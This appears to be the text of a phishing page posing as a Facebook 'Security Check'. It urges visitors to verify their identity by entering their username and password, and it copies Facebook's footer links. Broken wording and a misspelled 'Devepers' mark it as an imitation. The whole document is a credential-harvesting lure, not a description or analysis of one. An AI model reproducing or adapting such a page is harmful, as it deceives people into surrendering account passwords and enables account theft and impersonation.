 facebook
Facebook Security Check. Please Verify It's You.
Verify needed to understand it's you
Enter your password for security reason (make sure your caps lock is off)
Forgot your password ? Request new one
Username:
Password:
keep me logged in
Verify
can't log in?
Mobile Find Friends Badges People Pages Apps Games Music Locations
Topics About Create Ad Create Page Devepers Careers Privacy Cookies Terms
Help